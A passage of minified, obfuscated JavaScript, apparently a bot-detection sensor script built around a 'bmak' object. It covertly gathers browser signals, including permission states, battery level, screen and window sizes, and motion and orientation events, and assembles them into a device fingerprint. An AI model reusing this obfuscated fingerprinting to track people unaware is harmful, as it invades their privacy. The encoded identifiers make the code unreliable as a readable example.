kw()[DQ(b6)],AL('',[][[]]))?kw()[DQ(pv)].call(null,cS,Hl,g3J,U1):kw()[DQ(ED)](ln,JD,NX,kQ(kQ(DA)))][vQ(typeof kw()[DQ(tv)],AL('',[][[]]))?kw()[DQ(pv)](kQ(kQ(DA)),PVJ,HBJ,kQ(kQ(EH))):kw()[DQ(ZS)].apply(null,[n6,Wt,tH,kQ(kQ({}))])](rW()[FD(PT)](IFJ,UM),CnJ,kQ(rM));sP[kw()[DQ(ED)].call(null,gj,JD,NX,b4)][kw()[DQ(ZS)].call(null,LB,Wt,tH,Nx)](rW()[FD(wPJ)].apply(null,[tH,tJJ]),ShJ,kQ(kQ([])));sP[kw()[DQ(ED)](cT,JD,NX,N6)][kw()[DQ(ZS)].call(null,n6,Wt,tH,f9)](vQ(typeof Fp()[nf(rD)],AL(rW()[FD(Vc)].apply(null,[Up,UM]),[][[]]))?Fp()[nf(EH)].call(null,RX,UxJ,VR,mYJ):Fp()[nf(Kx)](ED,lA,rD,mS),QSJ,kQ(kQ(VZ)));sP[kw()[DQ(ED)](kQ([]),JD,NX,VI)][kw()[DQ(ZS)].apply(null,[xR,Wt,tH,tr])](rW()[FD(gl)](zN,f1),L1J,kQ(kQ([])));sP[kw()[DQ(ED)](tr,JD,NX,kQ(kQ([])))][kw()[DQ(ZS)](HX,Wt,tH,zr)](qGJ()[IzJ(Op)].call(null,OEJ,FW,rD,f9),wTJ,kQ(kQ({})));sP[kw()[DQ(ED)].call(null,UU,JD,NX,U1)][FI(typeof kw()[DQ(G7)],'undefined')?kw()[DQ(ZS)].apply(null,[OT,Wt,tH,kQ({})]):kw()[DQ(pv)].call(null,kQ(kQ(DA)),D8J,hlJ,Vx)](kw()[DQ(tX)].apply(null,[kQ(kQ([])),KMJ,VQ,kQ(DA)]),tpJ,kQ(kQ({})));sP[kw()[DQ(ED)].call(null,xR,JD,NX,S5)][kw()[DQ(ZS)].call(null,Vx,Wt,tH,Cn)](kw()[DQ(SR)](pN,II,N2,WX),PhJ,kQ(kQ({})));sP[FI(typeof kw()[DQ(NGJ)],'undefined')?kw()[DQ(ED)].apply(null,[HX,JD,NX,RT]):kw()[DQ(pv)].apply(null,[P0,kB,zj,kQ(kQ([]))])][kw()[DQ(ZS)](kQ([]),Wt,tH,kQ(EH))](kw()[DQ(sh)].apply(null,[kQ(EH),Ec,sEJ,kQ(kQ(DA))]),JfJ,kQ(kQ(VZ)));if(h5J){sP[vQ(typeof kw()[DQ(xR)],AL([],[][[]]))?kw()[DQ(pv)].call(null,LS,lbJ,Gs,f9):kw()[DQ(ED)].apply(null,[kQ(kQ(DA)),JD,NX,tv])][kw()[DQ(ZS)].apply(null,[Hl,Wt,tH,UX])](AI()[Ct(Nr)](KA,H7,kQ(kQ([]))),A5J,kQ(kQ([])));sP[kw()[DQ(ED)](Vc,JD,NX,tt)][FI(typeof kw()[DQ(AX)],AL([],[][[]]))?kw()[DQ(ZS)].call(null,vj,Wt,tH,vA):kw()[DQ(pv)](kQ({}),YxJ,rbJ,bU)](AI()[Ct(mPJ)](FR,G5,kQ([])),spJ,kQ(kQ({})));sP[kw()[DQ(ED)].call(null,UX,JD,NX,kQ(kQ(DA)))][kw()[DQ(ZS)].apply(null,[S5,Wt,tH,QH])](AI()[Ct(XZJ)].call(null,HN,zkJ,RW),OTJ,kQ(kQ(VZ)));sP[kw()[DQ(ED)].apply(null,[j2,JD,NX,EH])][kw()[DQ(ZS)](Kx,Wt,tH,st)](FI(typeof rW()[FD(Z8)],AL([],[][[]]))?rW()[FD(fI)](Zq,C1):rW()[FD(rD)](AOJ,pYJ),nxJ,kQ(kQ({})));GCJ(UC,[]);sP[kw()[DQ(ED)](Rw,JD,NX,cT)][vQ(typeof kw()[DQ(gj)],AL('',[][[]]))?kw()[DQ(pv)].apply(null,[kQ(kQ(EH)),T7,GLJ,zr]):kw()[DQ(ZS)].apply(null,[Hx,Wt,tH,kQ(kQ(DA))])](kw()[DQ(hg)].call(null,v5,cI,KzJ,S5),msJ,kQ(kQ(VZ)));sP[kw()[DQ(ED)](kQ([]),JD,NX,kA)][kw()[DQ(ZS)](Vl,Wt,tH,kQ([]))](rW()[FD(VS)](VI,Mv),PpJ,kQ(kQ([])));if(sP[qGJ()[IzJ(mI)](OCJ,rQ,OT,J6)]&&sP[vQ(typeof qGJ()[IzJ(K6)],'undefined')?qGJ()[IzJ(ED)](SOJ,VPJ,tt,HwJ):qGJ()[IzJ(C4)](NH,xx,v5,Vc)]&&sP[qGJ()[IzJ(C4)].apply(null,[NH,xx,jS,Vc])][AI()[Ct(M9)].call(null,GD,bf,NX)]){var OfJ=sP[vQ(typeof qGJ()[IzJ(pv)],AL([],[][[]]))?qGJ()[IzJ(ED)].call(null,hVJ,lAJ,NX,DMJ):qGJ()[IzJ(mI)](OCJ,rQ,In,J6)][FI(typeof Q0()[K0(HX)],AL([],[][[]]))?Q0()[K0(HX)](nj,VI,ED,Yp):Q0()[K0(f9)].apply(null,[xR,RFJ,WmJ,kA])](SnJ);if(kQ(OfJ)){OfJ=sP[vQ(typeof qGJ()[IzJ(DT)],AL(rW()[FD(Vc)](Up,UM),[][[]]))?qGJ()[IzJ(ED)].apply(null,[nkJ,b7,b4,fOJ]):qGJ()[IzJ(C4)](NH,xx,cS,Vc)][AI()[Ct(M9)](GD,bf,kQ(DA))]();sP[FI(typeof qGJ()[IzJ(Lw)],AL([],[][[]]))?qGJ()[IzJ(mI)](OCJ,rQ,zN,J6):qGJ()[IzJ(ED)].apply(null,[XH,wq,Vc,gL])][Q0()[K0(zr)](sX,Hx,ED,rQ)](SnJ,OfJ);}}}if(Lg){sP[FI(typeof kw()[DQ(ZGJ)],AL([],[][[]]))?kw()[DQ(ED)].apply(null,[kQ([]),JD,NX,kQ(EH)]):kw()[DQ(pv)](n6,tr,kmJ,In)][kw()[DQ(ZS)](XB,Wt,tH,kQ(kQ(DA)))](FI(typeof kw()[DQ(M9)],'undefined')?kw()[DQ(PT)].call(null,fx,tf,VGJ,vA):kw()[DQ(pv)].call(null,xR,Z3J,VLJ,Z4),w1J,kQ(kQ(VZ)));sP[kw()[DQ(ED)].call(null,kQ(kQ([])),JD,NX,XB)][kw()[DQ(ZS)].call(null,VQ,Wt,tH,kQ(EH))](AI()[Ct(ddJ)](Wc,Yl,cS),JhJ,kQ(kQ({})));sP[kw()[DQ(ED)](vr,JD,NX,xR)][FI(typeof kw()[DQ(Mp)],AL('',[][[]]))?kw()[DQ(ZS)](kQ(kQ(EH)),Wt,tH,fN):kw()[DQ(pv)].apply(null,[sB,A3J,JGJ,kQ(kQ([]))])](AI()[Ct(j2)](sR,Mp,kQ(EH)),CTJ,kQ(rM));}}else if(sP[kw()[DQ(ED)].apply(null,[bU,JD,NX,SI])][AI()[Ct(MB)](Jc,KzJ,Jn)]){sP[kw()[DQ(ED)](sX,JD,NX,bU)][vQ(typeof AI()[Ct(X6)],AL('',[][[]]))?AI()[Ct(Rw)](X0,APJ,cT):AI()[Ct(MB)](Jc,KzJ,Rw)](rW()[FD(OmJ)](Gh,k4),G5J);sP[kw()[DQ(ED)].call(null,fN,JD,NX,kQ(EH))][vQ(typeof AI()[Ct(RS)],AL([],[][[]]))?AI()[Ct(Rw)].call(null,NMJ,D7,kQ(kQ([]))):AI()[Ct(MB)](Jc,KzJ,f9)](qGJ()[IzJ(j2)](fx,R1,xR,ED),CnJ);sP[kw()[DQ(ED)].apply(null,[VI,JD,NX,xR])][AI()[Ct(MB)](Jc,KzJ,NX)](tn()[Ms(Kx)](f9,X0,Ox,R1),ShJ);sP[FI(typeof kw()[DQ(Kl)],AL([],[][[]]))?kw()[DQ(ED)].call(null,kQ(kQ([])),JD,NX,vr):kw()[DQ(pv)].apply(null,[EH,GH,A2J,U1])][vQ(typeof AI()[Ct(VJJ)],AL([],[][[]]))?AI()[Ct(Rw)].call(null,GB,TH,sB):AI()[Ct(MB)](Jc,KzJ,kA)](AI()[Ct(zg)].apply(null,[I0,W5,Yl]),QSJ);sP[kw()[DQ(ED)](kQ(EH),JD,NX,N2)][vQ(typeof AI()[Ct(Cr)],'undefined')?AI()[Ct(Rw)](cT,pzJ,jS):AI()[Ct(MB)].call(null,Jc,KzJ,fx)](kw()[DQ(wPJ)](kQ(DA),ROJ,zkJ,vj),tpJ);sP[kw()[DQ(ED)](jS,JD,NX,bf)][AI()[Ct(MB)](Jc,KzJ,N5)](vQ(typeof rW()[FD(JA)],'undefined')?rW()[FD(rD)].call(null,bS,hg):rW()[FD(xtJ)](Cn,T8),PhJ);sP[kw()[DQ(ED)](Vc,JD,NX,WX)][AI()[Ct(MB)](Jc,KzJ,Op)](rW()[FD(JGJ)].apply(null,[ZGJ,Pv]),JfJ);if(h5J){sP[kw()[DQ(ED)](J6,JD,NX,kQ({}))][AI()[Ct(MB)].apply(null,[Jc,KzJ,kQ({})])](FI(typeof kw()[DQ(YB)],AL('',[][[]]))?kw()[DQ(PT)].call(null,C4,tf,VGJ,gx):kw()[DQ(pv)](Ks,x0J,qq,D4),w1J);sP[kw()[DQ(ED)].apply(null,[kQ({}),JD,NX,Uj])][AI()[Ct(MB)](Jc,KzJ,gx)](AI()[Ct(Nr)](KA,H7,tt),A5J);sP[vQ(typeof kw()[DQ(Vl)],'undefined')?kw()[DQ(pv)](kQ(kQ([])),MCJ,Qs,kQ(kQ(EH))):kw()[DQ(ED)](fN,JD,NX,ln)][AI()[Ct(MB)](Jc,KzJ,kQ({}))](AI()[Ct(ddJ)](Wc,Yl,kQ(EH)),JhJ);sP[kw()[DQ(ED)].call(null,xR,JD,NX,Jn)][AI()[Ct(MB)](Jc,KzJ,jN)](AI()[Ct(mPJ)].call(null,FR,G5,zr),spJ);sP[FI(typeof kw()[DQ(XZJ)],'undefined')?kw()[DQ(ED)].apply(null,[ED,JD,NX,kQ({})]):kw()[DQ(pv)].apply(null,[DA,fs,Os,S5])][AI()[Ct(MB)](Jc,KzJ,NX)](AI()[Ct(XZJ)].apply(null,[HN,zkJ,DA]),OTJ);sP[vQ(typeof kw()[DQ(gj)],AL('',[][[]]))?kw()[DQ(pv)](Vc,zr,gT,kQ([])):kw()[DQ(ED)].call(null,kQ(EH),JD,NX,kQ(EH))][AI()[Ct(MB)].call(null,Jc,KzJ,kQ(kQ(DA)))](AI()[Ct(j2)](sR,Mp,mI),CTJ);}}WVJ();c1J=gg();if(O3J){d3J=DA;fPJ(kQ(kQ(rM)));}sP[rW()[FD(mI)](Sj,Bv)].bmak[AI()[Ct(JkJ)](jW,ED,b4)]=kQ(VZ);XA.pop();};var snJ=function(){XA.push(PJJ);if(kQ(kQ(sP[rW()[FD(mI)](Sj,NZJ)][rW()[FD(P3J)](Xx,tPJ)]))&&kQ(kQ(sP[rW()[FD(mI)](Sj,NZJ)][rW()[FD(P3J)].call(null,Xx,tPJ)][vQ(typeof rW()[FD(Z4)],AL([],[][[]]))?rW()[FD(rD)](st,nKJ):rW()[FD(kj)](P3J,O0J)]))){vUJ();if(FI(sP[rW()[FD(mI)](Sj,NZJ)][vQ(typeof rW()[FD(AFJ)],AL('',[][[]]))?rW()[FD(rD)](Zl,pVJ):rW()[FD(P3J)].apply(null,[Xx,tPJ])][rW()[FD(BbJ)](N6,QQ)],undefined)){sP[rW()[FD(mI)](Sj,NZJ)][rW()[FD(P3J)](Xx,tPJ)][rW()[FD(BbJ)].call(null,N6,QQ)]=vUJ;}}else{x1J=rW()[FD(HX)](TT,m0);}XA.pop();};var vUJ=function(){XA.push(BbJ);var zTJ=sP[rW()[FD(mI)].call(null,Sj,EGJ)][rW()[FD(P3J)](Xx,MT)][rW()[FD(kj)](P3J,dFJ)]();if(k5(zTJ[rW()[FD(DA)](C9,qvJ)],DA)){var rxJ=rW()[FD(Vc)](Up,D6);for(var wlJ=DA;PQ(wlJ,zTJ[rW()[FD(DA)](C9,qvJ)]);wlJ++){rxJ+=rW()[FD(Vc)](Up,D6)[AI()[Ct(zN)](x7,Kl,kQ(kQ(DA)))](zTJ[wlJ][kw()[DQ(xtJ)](VI,s6,ZGJ,Gl)],AI()[Ct(pS)](Y0,Fs,jj))[FI(typeof AI()[Ct(Pp)],AL([],[][[]]))?AI()[Ct(zN)](x7,Kl,DA):AI()[Ct(Rw)].call(null,pKJ,vQJ,kQ(kQ({})))](zTJ[wlJ][AI()[Ct(tX)].call(null,OEJ,b6,cS)]);}KnJ=zTJ[rW()[FD(DA)](C9,qvJ)];x1J=YGJ(rN(rxJ));}else{x1J=vQ(typeof rW()[FD(UU)],AL([],[][[]]))?rW()[FD(rD)](PT,AB):rW()[FD(Lw)].apply(null,[M9,BkJ]);}XA.pop();};var d7J=function(){XA.push(xzJ);try{var S7J=XA.length;var rsJ=kQ({});bnJ=MR(rW()[FD(wx)].call(null,BbJ,A2J),sP[rW()[FD(mI)](Sj,Iw)])&&FI(typeof sP[FI(typeof rW()[FD(b6)],AL([],[][[]]))?rW()[FD(mI)](Sj,Iw):rW()[FD(rD)](q6,rD)][rW()[FD(wx)].apply(null,[BbJ,A2J])],rW()[FD(vA)].apply(null,[VR,Vt]))?sP[rW()[FD(mI)](Sj,Iw)][rW()[FD(wx)](BbJ,A2J)]:Xf(Ij[sB]);}catch(DUJ){XA.splice(MS(S7J,EH),Infinity,xzJ);bnJ=Xf(EH);}XA.pop();};var KTJ=function(){var OpJ=[];XA.push(wbJ);var MpJ=[rW()[FD(xg)](n6,DN),AI()[Ct(SR)](nU,q0J,jj),kw()[DQ(JGJ)].call(null,D4,C8,kj,kQ({})),vQ(typeof kw()[DQ(O1)],'undefined')?kw()[DQ(pv)].call(null,vr,HN,Dj,DA):kw()[DQ(gT)](rD,pR,Os,P0),vQ(typeof rW()[FD(rD)],AL([],[][[]]))?rW()[FD(rD)](NbJ,Zl):rW()[FD(VN)](LB,RA),vQ(typeof qGJ()[IzJ(HX)],'undefined')?qGJ()[IzJ(ED)](RWJ,gsJ,ct,xzJ):qGJ()[IzJ(Kx)](kh,IvJ,XB,f9),Q0()[K0(tr)](bU,UYJ,En,WPJ),vQ(typeof rW()[FD(Ar)],'undefined')?rW()[FD(rD)](nEJ,dEJ):rW()[FD(LzJ)](AX,ZA),rW()[FD(m6)](pf,kbJ)];try{var IxJ=XA.length;var L5J=kQ(VZ);if(kQ(sP[rW()[FD(VR)](zU,h8)][rW()[FD(kq)](vH,xw)])){zxJ=rW()[FD(Nx)].call(null,N7,BW);XA.pop();return;}zxJ=FI(typeof kw()[DQ(IB)],AL([],[][[]]))?kw()[DQ(Lw)](Jp,OQ,wPJ,kQ(kQ(EH))):kw()[DQ(pv)].call(null,Gl,kmJ,zB,Yl);var GXJ=function fTJ(pDJ,glJ){XA.push(HT);var XUJ;return XUJ=sP[vQ(typeof rW()[FD(UVJ)],AL([],[][[]]))?rW()[FD(rD)](T7,rD):rW()[FD(VR)].call(null,zU,J4)][FI(typeof rW()[FD(XB)],AL('',[][[]]))?rW()[FD(kq)](vH,kEJ):rW()[FD(rD)](wEJ,f0J)][AI()[Ct(sh)].apply(null,[SR,w5,kQ(kQ(DA))])](QT(Ub,[FI(typeof Q0()[K0(Rw)],AL(rW()[FD(Vc)](Up,n9),[][[]]))?Q0()[K0(Nx)](JA,xR,Lw,N3J):Q0()[K0(f9)](zN,CtJ,CJJ,HB),pDJ]))[kw()[DQ(vH)](Rw,kv,zU,VI)](function(HxJ){XA.push(KKJ);switch(HxJ[AI()[Ct(PT)].apply(null,[F9,tv,jS])]){case FI(typeof kw()[DQ(bn)],AL('',[][[]]))?kw()[DQ(UGJ)].call(null,VQ,tPJ,bf,UX):kw()[DQ(pv)](rD,YB,lZJ,kQ([])):OpJ[glJ]=EH;break;case FI(typeof Fp()[nf(mI)],AL([],[][[]]))?Fp()[nf(N2)](ED,sr,Vc,DT):Fp()[nf(EH)](gPJ,jN,Vl,tAJ):OpJ[glJ]=Ij[Nx];break;case vQ(typeof F7()[SB(SI)],AL(rW()[FD(Vc)](Up,q4J),[][[]]))?F7()[SB(pv)](q0J,GB,kA,MMJ,ln):F7()[SB(Op)](zx,Vc,Yl,MT,Vl):OpJ[glJ]=Ij[Lw];break;default:OpJ[glJ]=Ij[C4];}XA.pop();})[kw()[DQ(XB)](ln,Yq,Cn,cT)](function(CfJ){XA.push(dEJ);OpJ[glJ]=FI(CfJ[vQ(typeof rW()[FD(fMJ)],AL('',[][[]]))?rW()[FD(rD)](RcJ,IT):rW()[FD(In)](ES,JQJ)][rW()[FD(GN)].apply(null,[vj,bB])](kw()[DQ(P3J)](kQ({}),s4J,f0J,kQ(kQ(EH)))),Xf(EH))?Lw:pv;XA.pop();}),XA.pop(),XUJ;};var TfJ=MpJ[rW()[FD(Tl)](mI,APJ)](function(A6J,LhJ){return GXJ(A6J,LhJ);});sP[rW()[FD(Ks)].apply(null,[W5,C2])][Q0()[K0(j2)](SI,n6,pv,pBJ)](TfJ)[kw()[DQ(vH)](AB,qI,zU,En)](function(){XA.push(NjJ);zxJ=kw()[DQ(kj)].apply(null,[fN,n4,GN,kQ([])])[FI(typeof AI()[Ct(UX)],'undefined')?AI()[Ct(zN)].apply(null,[JL,Kl,sX]):AI()[Ct(Rw)](JA,Gl,rc)](OpJ[F7()[SB(SI)](CH,jS,Jn,qKJ,RT)](DA,Nx)[tn()[Ms(Vc)].apply(null,[tt,Lw,xj,Ds])](rW()[FD(Vc)].call(null,Up,bEJ)),rW()[FD(jS)](sX,g0))[AI()[Ct(zN)](JL,Kl,kQ([]))](OpJ[Ij[Nx]],rW()[FD(jS)].call(null,sX,g0))[AI()[Ct(zN)].apply(null,[JL,Kl,kA])](OpJ[FI(typeof F7()[SB(Vc)],AL([],[][[]]))?F7()[SB(SI)].apply(null,[CH,jS,En,qKJ,In]):F7()[SB(pv)](VbJ,jGJ,Vc,Vc,pN)](pv)[tn()[Ms(Vc)](fx,Lw,xj,Ds)](rW()[FD(Vc)](Up,bEJ)),AI()[Ct(wPJ)].call(null,XN,JZJ,kQ(kQ(DA))));XA.pop();});}catch(nfJ){XA.splice(MS(IxJ,EH),Infinity,wbJ);zxJ=AI()[Ct(Vc)](L3J,Lw,U1);}XA.pop();};var RjJ=function(){XA.push(GN);if(sP[rW()[FD(VR)](zU,qK)][AI()[Ct(gl)](X9J,XZJ,gx)]){sP[FI(typeof rW()[FD(jS)],AL('',[][[]]))?rW()[FD(VR)].apply(null,[zU,qK]):rW()[FD(rD)].apply(null,[UYJ,w9J])][FI(typeof AI()[Ct(CH)],'undefined')?AI()[Ct(gl)].apply(null,[X9J,XZJ,kQ([])]):AI()[Ct(Rw)](b2J,ZVJ,UX)][FI(typeof AI()[Ct(In)],AL('',[][[]]))?AI()[Ct(OmJ)].apply(null,[PZJ,gT,kQ({})]):AI()[Ct(Rw)].call(null,Ss,Fq,SI)]()[kw()[DQ(vH)](tr,WE,zU,Op)](function(jHJ){YHJ=jHJ?EH:DA;})[kw()[DQ(XB)].apply(null,[VR,MZJ,Cn,gj])](function(YUJ){YHJ=DA;});}XA.pop();};var BfJ=function(){return U4J.apply(this,[XJ,arguments]);};var BTJ=function(){XA.push(T1J);if(kQ(n6J)){try{var UBJ=XA.length;var kBJ=kQ([]);NCJ=AL(NCJ,AI()[Ct(J6)].call(null,k8,Hx,nn));if(kQ(kQ(sP[rW()[FD(VR)].call(null,zU,Dt)]))){NCJ=AL(NCJ,rW()[FD(dZJ)].call(null,GVJ,rv));GbJ*=Ij[Js];}else{NCJ=AL(NCJ,rW()[FD(r2)](VVJ,tR));GbJ*=jS;}}catch(XnJ){XA.splice(MS(UBJ,EH),Infinity,T1J);NCJ=AL(NCJ,kw()[DQ(GJJ)].apply(null,[rc,c0,RW,kQ(kQ(EH))]));GbJ*=jS;}n6J=kQ(kQ(VZ));}var hpJ=wr();var xBJ=(FI(typeof rW()[FD(qx)],'undefined')?rW()[FD(Vc)].apply(null,[Up,Xk]):rW()[FD(rD)].call(null,hhJ,jj))[AI()[Ct(zN)](pQ,Kl,kQ(kQ({})))](cD(hpJ));var sHJ=TR(sP[rW()[FD(mI)](Sj,kI)].bmak[kw()[DQ(bn)].apply(null,[xR,QL,NH,kQ(kQ(DA))])],Nx);var p7J=Xf(EH);var vBJ=Xf(Ij[sB]);var QUJ=Xf(EH);var mXJ=Xf(Ij[sB]);var nnJ=Xf(EH);var rDJ=Xf(EH);var DsJ=Xf(Ij[sB]);var v1J=Xf(Ij[sB]);try{var WlJ=XA.length;var r6J=kQ([]);v1J=sP[AI()[Ct(RW)](Kt,pj,En)](MR(vQ(typeof F7()[SB(tr)],AL([],[][[]]))?F7()[SB(pv)](dzJ,Tr,LB,Os,jS):F7()[SB(In)](bn,En,XB,GR,Hx),sP[rW()[FD(mI)](Sj,kI)])||k5(sP[vQ(typeof rW()[FD(GN)],'undefined')?rW()[FD(rD)](WGJ,dx):rW()[FD(VR)](zU,Dt)][F7()[SB(RW)].call(null,ls,J6,VQ,HA,Z4)],DA)||k5(sP[rW()[FD(VR)].call(null,zU,Dt)][AI()[Ct(zH)].call(null,Z2,zN,kQ(EH))],DA));}catch(ZhJ){XA.splice(MS(WlJ,EH),Infinity,T1J);v1J=Xf(EH);}try{var jUJ=XA.length;var knJ=kQ(kQ(rM));p7J=sP[vQ(typeof rW()[FD(n6)],AL('',[][[]]))?rW()[FD(rD)](zdJ,szJ):rW()[FD(mI)](Sj,kI)][AI()[Ct(OT)](P8,ES,jl)]?sP[rW()[FD(mI)](Sj,kI)][AI()[Ct(OT)](P8,ES,kQ([]))][kw()[DQ(kq)](Hx,bD,xX,kQ(kQ([])))]:Xf(EH);}catch(KxJ){XA.splice(MS(jUJ,EH),Infinity,T1J);p7J=Xf(EH);}try{var QsJ=XA.length;var DlJ=kQ([]);vBJ=sP[rW()[FD(mI)](Sj,kI)][vQ(typeof AI()[Ct(zH)],AL([],[][[]]))?AI()[Ct(Rw)](wHJ,XfJ,Op):AI()[Ct(OT)](P8,ES,vA)]?sP[rW()[FD(mI)].call(null,Sj,kI)][AI()[Ct(OT)](P8,ES,DA)][AI()[Ct(P3J)].call(null,BT,AvJ,bU)]:Xf(EH);}catch(I5J){XA.splice(MS(QsJ,EH),Infinity,T1J);vBJ=Xf(EH);}try{var hsJ=XA.length;var MTJ=kQ(kQ(rM));QUJ=sP[rW()[FD(mI)].apply(null,[Sj,kI])][AI()[Ct(OT)].apply(null,[P8,ES,sX])]?sP[vQ(typeof rW()[FD(EH)],'undefined')?rW()[FD(rD)](Fj,N7):rW()[FD(mI)](Sj,kI)][FI(typeof AI()[Ct(xS)],AL([],[][[]]))?AI()[Ct(OT)].apply(null,[P8,ES,fN]):AI()[Ct(Rw)].apply(null,[fx,nEJ,Op])][qGJ()[IzJ(N2)].apply(null,[Dj,W1,rc,jS])]:Xf(Ij[sB]);}catch(sUJ){XA.splice(MS(hsJ,EH),Infinity,T1J);QUJ=Xf(EH);}try{var PBJ=XA.length;var EsJ=kQ(VZ);mXJ=sP[rW()[FD(mI)].call(null,Sj,kI)][FI(typeof AI()[Ct(ddJ)],AL('',[][[]]))?AI()[Ct(OT)].apply(null,[P8,ES,Vl]):AI()[Ct(Rw)].call(null,N6,DZJ,vj)]?sP[rW()[FD(mI)].apply(null,[Sj,kI])][AI()[Ct(OT)](P8,ES,kQ(kQ({})))][kw()[DQ(G5)].call(null,kQ({}),vv,rI,zr)]:Xf(EH);}catch(PfJ){XA.splice(MS(PBJ,EH),Infinity,T1J);mXJ=Xf(EH);}try{var hBJ=XA.length;var lsJ=kQ([]);nnJ=sP[rW()[FD(mI)].apply(null,[Sj,kI])][rW()[FD(xX)](Vl,Pq)]||(sP[kw()[DQ(ED)](xR,St,NX,tr)][AI()[Ct(gU)].apply(null,[Q8,tX,kQ({})])]&&MR(rW()[FD(IZJ)].call(null,w5,B2),sP[FI(typeof kw()[DQ(AT)],AL('',[][[]]))?kw()[DQ(ED)].call(null,RT,St,NX,VR):kw()[DQ(pv)](SI,YOJ,AB,jj)][AI()[Ct(gU)].call(null,Q8,tX,xR)])?sP[kw()[DQ(ED)].call(null,XB,St,NX,rc)][AI()[Ct(gU)].apply(null,[Q8,tX,kQ(kQ(DA))])][vQ(typeof rW()[FD(ZGJ)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[NX,Tr]):rW()[FD(IZJ)].call(null,w5,B2)]:sP[kw()[DQ(ED)].call(null,Rw,St,NX,jj)][vQ(typeof AI()[Ct(Ks)],AL('',[][[]]))?AI()[Ct(Rw)](pdJ,Ar,kQ(kQ(DA))):AI()[Ct(rq)](w8J,fMJ,kQ([]))]&&MR(FI(typeof rW()[FD(Js)],'undefined')?rW()[FD(IZJ)](w5,B2):rW()[FD(rD)](PCJ,fN),sP[kw()[DQ(ED)].apply(null,[b6,St,NX,Cn])][AI()[Ct(rq)](w8J,fMJ,nN)])?sP[kw()[DQ(ED)](EH,St,NX,kQ(DA))][AI()[Ct(rq)].apply(null,[w8J,fMJ,kQ(kQ(EH))])][rW()[FD(IZJ)].call(null,w5,B2)]:Xf(Ij[sB]));}catch(FBJ){XA.splice(MS(hBJ,EH),Infinity,T1J);nnJ=Xf(EH);}try{var XSJ=XA.length;var v6J=kQ(VZ);rDJ=sP[rW()[FD(mI)](Sj,kI)][kw()[DQ(f0J)](tv,p9,T7,ct)]||(sP[kw()[DQ(ED)].call(null,n6,St,NX,mI)][AI()[Ct(gU)].apply(null,[Q8,tX,kQ(kQ(EH))])]&&MR(rW()[FD(IT)](mS,ft),sP[kw()[DQ(ED)](S5,St,NX,kQ(kQ([])))][FI(typeof AI()[Ct(wx)],AL('',[][[]]))?AI()[Ct(gU)].apply(null,[Q8,tX,Lw]):AI()[Ct(Rw)](cT,jN,WX)])?sP[kw()[DQ(ED)](kQ(EH),St,NX,kQ(kQ(EH)))][AI()[Ct(gU)](Q8,tX,kQ(kQ({})))][rW()[FD(IT)].call(null,mS,ft)]:sP[kw()[DQ(ED)].apply(null,[f9,St,NX,Rw])][AI()[Ct(rq)](w8J,fMJ,In)]&&MR(rW()[FD(IT)](mS,ft),sP[kw()[DQ(ED)](ln,St,NX,Yl)][AI()[Ct(rq)](w8J,fMJ,N5)])?sP[vQ(typeof kw()[DQ(nN)],AL([],[][[]]))?kw()[DQ(pv)](Vx,DPJ,q4J,Uj):kw()[DQ(ED)](VI,St,NX,SI)][AI()[Ct(rq)](w8J,fMJ,kQ({}))][rW()[FD(IT)](mS,ft)]:Xf(Ij[sB]));}catch(cfJ){XA.splice(MS(XSJ,EH),Infinity,T1J);rDJ=Xf(EH);}try{var vTJ=XA.length;var ssJ=kQ(kQ(rM));DsJ=MR(AI()[Ct(kj)](Pt,A3J,zr),sP[vQ(typeof rW()[FD(sEJ)],'undefined')?rW()[FD(rD)](mPJ,rc):rW()[FD(mI)](Sj,kI)])&&FI(typeof sP[FI(typeof rW()[FD(U1)],'undefined')?rW()[FD(mI)](Sj,kI):rW()[FD(rD)](rI,VGJ)][AI()[Ct(kj)](Pt,A3J,rD)],rW()[FD(vA)](VR,ft))?sP[rW()[FD(mI)](Sj,kI)][AI()[Ct(kj)](Pt,A3J,kQ(kQ([])))]:Xf(EH);}catch(cjJ){XA.splice(MS(vTJ,EH),Infinity,T1J);DsJ=Xf(EH);}dUJ=sP[vQ(typeof rW()[FD(b4)],AL([],[][[]]))?rW()[FD(rD)](GOJ,kR):rW()[FD(J6)](zx,bL)](TR(sP[rW()[FD(mI)].call(null,Sj,kI)].bmak[kw()[DQ(bn)](sX,QL,NH,vr)],FS(llJ,llJ)),rD);U5J=sP[rW()[FD(J6)](zx,bL)](TR(dUJ,dT),rD);var XDJ=sP[AI()[Ct(X0)].call(null,TA,mS,SI)][kw()[DQ(cS)](C4,Oc,X6,VR)]();var I1J=sP[rW()[FD(J6)](zx,bL)](TR(FS(XDJ,Yp),Nx),rD);var QlJ=rW()[FD(Vc)].apply(null,[Up,Xk])[AI()[Ct(zN)](pQ,Kl,tt)](XDJ);QlJ=AL(QlJ[F7()[SB(SI)](CH,jS,kQ(DA),EQ,sX)](DA,Ij[fx]),I1J);RjJ();var M1J=pxJ();var lSJ=YMJ(M1J,Lw);var shJ=lSJ[DA];var SxJ=lSJ[EH];var UUJ=lSJ[Nx];var kSJ=lSJ[pv];var qlJ=sP[rW()[FD(mI)](Sj,kI)][Q0()[K0(vr)].apply(null,[N2,KzJ,Rw,qK])]?EH:DA;var mhJ=sP[rW()[FD(mI)].apply(null,[Sj,kI])][AI()[Ct(LS)].apply(null,[sI,P3J,WX])]?EH:DA;var lnJ=sP[rW()[FD(mI)].apply(null,[Sj,kI])][Q0()[K0(Hl)](gj,rD,sB,JD)]?EH:DA;var d5J=[QT(Ub,[AI()[Ct(Zq)].apply(null,[bL,N5,zr]),hpJ]),QT(Ub,[rW()[FD(Vj)](Nr,OD),GCJ(q,[])]),QT(Ub,[AI()[Ct(BbJ)].call(null,LI,xg,dT),shJ]),QT(Ub,[vQ(typeof AI()[Ct(ln)],'undefined')?AI()[Ct(Rw)].call(null,vx,rD,Vc):AI()[Ct(wx)](z8,MVJ,kQ(kQ([]))),SxJ]),QT(Ub,[AI()[Ct(xg)](mL,DT,Kx),UUJ]),QT(Ub,[AI()[Ct(VN)](lD,pv,S5),kSJ]),QT(Ub,[FI(typeof tn()[Ms(bf)],AL(rW()[FD(Vc)].apply(null,[Up,Xk]),[][[]]))?tn()[Ms(N2)].apply(null,[VQ,pv,fN,FA]):tn()[Ms(X0)](LB,nl,x8J,wS),qlJ]),QT(Ub,[rW()[FD(QkJ)](Cr,Xt),mhJ]),QT(Ub,[AI()[Ct(LzJ)](qQ,vH,kQ(kQ({}))),lnJ]),QT(Ub,[vQ(typeof 